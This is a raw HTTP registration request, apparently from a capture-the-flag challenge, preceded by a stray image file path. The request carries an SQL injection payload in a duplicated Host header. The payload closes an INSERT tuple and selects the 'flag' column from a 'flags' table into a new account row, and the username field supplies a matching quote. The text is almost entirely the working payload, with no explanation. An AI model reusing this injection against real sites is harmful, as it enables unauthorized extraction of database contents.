 POST /main/register HTTP/1.1
Host: 2018.mhz.pw
Host: '),('t123',md5(12123),(select(flag)from(flags)))#"@a.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: multipart/form-data; boundary=--------356678531
Content-Length: 176
----------356678531
Content-Disposition: form-data; name="username"
"a
----------356678531
Content-Disposition: form-data; name="password"
aaa
----------356678531--